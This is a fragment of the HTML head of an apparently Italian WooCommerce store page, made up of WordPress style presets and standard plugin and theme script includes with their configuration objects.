linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"9474a2e5b9","post_grid_pagination_nonce":"7a77e86310","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"07effc15ed","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"9426f4f158"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769582247" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"882b410b46","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"964af4c6af","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ba2071ce8f","eael_register_nonce":"e749d7c8e6","eael_lostpassword_nonce":"376d478bbb","eael_resetpassword_nonce":"85146dc4f1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
